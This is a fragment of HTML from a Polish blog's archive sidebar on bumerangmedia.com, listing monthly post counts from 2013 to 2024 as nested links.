<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/05/'>
maja 2024
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/04/'>
kwietnia 2024
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/03/'>
marca 2024
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/02/'>
lutego 2024
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/01/'>
stycznia 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(255)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/12/'>
grudnia 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/11/'>
listopada 2023
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/10/'>
października 2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/09/'>
września 2023
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/08/'>
sierpnia 2023
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/07/'>
lipca 2023
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/06/'>
czerwca 2023
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/05/'>
maja 2023
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/04/'>
kwietnia 2023
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/03/'>
marca 2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/02/'>
lutego 2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2023/01/'>
stycznia 2023
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(335)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/12/'>
grudnia 2022
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/11/'>
listopada 2022
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/10/'>
października 2022
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/09/'>
września 2022
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/08/'>
sierpnia 2022
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/07/'>
lipca 2022
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/06/'>
czerwca 2022
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/05/'>
maja 2022
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/04/'>
kwietnia 2022
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/03/'>
marca 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/02/'>
lutego 2022
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2022/01/'>
stycznia 2022
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/12/'>
grudnia 2021
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/11/'>
listopada 2021
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/10/'>
października 2021
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/09/'>
września 2021
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/08/'>
sierpnia 2021
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/07/'>
lipca 2021
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/06/'>
czerwca 2021
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/05/'>
maja 2021
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/04/'>
kwietnia 2021
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/03/'>
marca 2021
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/02/'>
lutego 2021
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2021/01/'>
stycznia 2021
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(495)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/12/'>
grudnia 2020
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/11/'>
listopada 2020
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/10/'>
października 2020
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/09/'>
września 2020
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/08/'>
sierpnia 2020
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/07/'>
lipca 2020
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/06/'>
czerwca 2020
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/05/'>
maja 2020
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/04/'>
kwietnia 2020
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/03/'>
marca 2020
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/02/'>
lutego 2020
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2020/01/'>
stycznia 2020
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(424)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/12/'>
grudnia 2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/11/'>
listopada 2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/10/'>
października 2019
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/09/'>
września 2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/08/'>
sierpnia 2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/07/'>
lipca 2019
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/06/'>
czerwca 2019
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/05/'>
maja 2019
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/04/'>
kwietnia 2019
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/03/'>
marca 2019
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/02/'>
lutego 2019
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2019/01/'>
stycznia 2019
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(446)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/12/'>
grudnia 2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/11/'>
listopada 2018
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/10/'>
października 2018
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/09/'>
września 2018
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/08/'>
sierpnia 2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/07/'>
lipca 2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/06/'>
czerwca 2018
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/05/'>
maja 2018
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/04/'>
kwietnia 2018
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/03/'>
marca 2018
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/02/'>
lutego 2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2018/01/'>
stycznia 2018
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(433)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/12/'>
grudnia 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/11/'>
listopada 2017
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/10/'>
października 2017
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/09/'>
września 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/08/'>
sierpnia 2017
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/07/'>
lipca 2017
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/06/'>
czerwca 2017
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/05/'>
maja 2017
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/04/'>
kwietnia 2017
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/03/'>
marca 2017
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/02/'>
lutego 2017
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2017/01/'>
stycznia 2017
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(442)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/12/'>
grudnia 2016
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/11/'>
listopada 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/10/'>
października 2016
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/09/'>
września 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/08/'>
sierpnia 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/07/'>
lipca 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/06/'>
czerwca 2016
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/05/'>
maja 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/04/'>
kwietnia 2016
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/03/'>
marca 2016
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/02/'>
lutego 2016
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2016/01/'>
stycznia 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(380)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/12/'>
grudnia 2015
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/11/'>
listopada 2015
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/10/'>
października 2015
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/09/'>
września 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/08/'>
sierpnia 2015
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/07/'>
lipca 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/06/'>
czerwca 2015
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/05/'>
maja 2015
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/04/'>
kwietnia 2015
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/03/'>
marca 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/02/'>
lutego 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2015/01/'>
stycznia 2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/12/'>
grudnia 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/11/'>
listopada 2014
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/10/'>
października 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/09/'>
września 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/08/'>
sierpnia 2014
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/07/'>
lipca 2014
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/06/'>
czerwca 2014
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/05/'>
maja 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/04/'>
kwietnia 2014
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/03/'>
marca 2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/02/'>
lutego 2014
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2014/01/'>
stycznia 2014
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(405)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/12/'>
grudnia 2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/11/'>
listopada 2013
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
